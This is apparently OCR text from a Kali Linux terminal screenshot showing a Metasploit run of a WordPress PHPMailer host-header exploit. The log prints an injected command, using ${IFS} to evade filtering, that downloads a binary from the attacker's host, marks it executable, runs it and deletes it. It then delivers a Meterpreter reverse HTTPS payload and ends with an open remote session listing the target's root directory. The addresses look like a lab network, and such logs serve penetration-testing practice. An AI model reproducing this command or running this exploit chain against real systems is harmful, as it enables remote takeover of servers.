 kali@kali: ~
kali@kali: ~
kali@202212063036: ~
kali@202212063036: ~
msf6 exploit(unix/webapp/wp_phpmailer_host_header) > run
[*] Started HTTPS reverse handler on https://192.168.131.10:8443
[*] Generating wget command stager
[*] Using URL: http://192.168.131.10:8081/ztpqimdn
[*] Generating and sending Exim prestager
[+] Sending wget${IFS}-qO${IFS}/tmp/chzxjkze${IFS}http://192.168.131.10:8081/ztpqimdn;chmod${IFS}+x${IFS}/tmp/chzxjkze;/tmp/chz
xjkze;rm${IFS}-f${IFS}/tmp/chzxjkze
[+] Sending payload linux/x64/meterpreter_reverse_https
[*] Client 192.170.84.3 (Wget/1.15 (linux-gnu)) requested /ztpqimdn
[*] Sending payload to 192.170.84.3 (Wget/1.15 (linux-gnu))
[!] https://192.168.131.10:8443 handling request from 192.170.84.3; (UUID: b2qihmb9) Without a database connected that payload
UUID tracking will not work!
[*] https://192.168.131.10:8443 handling request from 192.170.84.3; (UUID: b2qihmb9) Redirecting stageless connection from /VaH
tjfL7tRdCc0RxKlb07w7Bpbq5fLs4ro25as9a1cR4ayGXhPVi0yCBffb9QYOYz-7SWg0rgN3MZbMiipQWkp6ZTAvLsNGg with UA 'Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36'
[!] https://192.168.131.10:8443 handling request from 192.170.84.3; (UUID: b2qihmb9) Without a database connected that payload
UUID tracking will not work!
[*] https://192.168.131.10:8443 handling request from 192.170.84.3; (UUID: b2qihmb9) Redirecting stageless connection from /VaH
tjfL7tRdCc0RxKlb07w9wDcL8 with UA 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/123.0.0.0 Safari/537.36'
[!] https://192.168.131.10:8443 handling request from 192.170.84.3; (UUID: b2qihmb9) Without a database connected that payload
UUID tracking will not work!
[*] https://192.168.131.10:8443 handling request from 192.170.84.3; (UUID: b2qihmb9) Redirecting stageless connection from /VaH
tjfL7tRdCc0RxKlb07wl4LO8zR-S0ckk6-zmi1Kl7IUlgmDXgNWkrz_HotVJa8_50kkTmqZYyi-S1e-HtkM1ZDVvpIxI4CdrQpHSl4C0Upr3bV6 with UA 'Mozill
a/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36'
[!] https://192.168.131.10:8443 handling request from 192.170.84.3; (UUID: b2qihmb9) Without a database connected that payload
UUID tracking will not work!
[*] https://192.168.131.10:8443 handling request from 192.170.84.3; (UUID: b2qihmb9) Redirecting stageless connection from /VaH
tjfL7tRdCc0RxKlb07wL5Tfr6rQjtKEnA4aeEr4wFXY8zqWZZKMf7bL-twnh8JD with UA 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleW
ebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36'
[!] https://192.168.131.10:8443 handling request from 192.170.84.3; (UUID: b2qihmb9) Without a database connected that payload
UUID tracking will not work!
[*] https://192.168.131.10:8443 handling request from 192.170.84.3; (UUID: b2qihmb9) Attaching orphaned/stageless session...
[!] https://192.168.131.10:8443 handling request from 192.170.84.3; (UUID: b2qihmb9) Without a database connected that payload
UUID tracking will not work!
[*] Meterpreter session 4 opened (192.168.131.10:8443 -> 192.170.84.3:33618) at 2025-05-15 05:40:47 -0400
[*] Server stopped.
meterpreter > ls
Listing: /